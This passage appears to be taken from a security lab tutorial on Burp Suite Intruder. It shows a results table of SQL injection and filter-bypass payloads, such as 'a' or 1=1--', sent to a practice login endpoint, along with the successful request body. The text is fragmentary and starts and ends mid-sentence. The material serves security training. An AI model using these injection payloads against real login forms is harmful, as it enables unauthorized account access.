 ends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
27 %2A%28%7C%28objectclass... 401 330
28 %2A%7C 401 330
29 ||6 401 330
30 '||'6 401 330
31 (||6) 401 330
32 %7C 401 330
33 a' 500 1413
34 admin' or ' 401 330
35 ' and 1=( if((load_file(char(110,... 500 1545
36 ' and 1 in (select var from temp)-- 500 1438
37 anything' OR 'x'='x 401 330
38 "a"" or 1=1--" 500 1667
39 a' or 1=1-- 200 1001
40 "a"" or 3=3--" 500 1667
Request Response
Pretty Raw \n Actions
8 Referer: http://10.10.135.237/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: cookieconsent_status=dismiss
12 Connection: close
13
14 {
"email":"a' or 1=1--",
"password":
}
Search...
0 matches
49 of 83
al payload, for safe transmission within HTTP requests.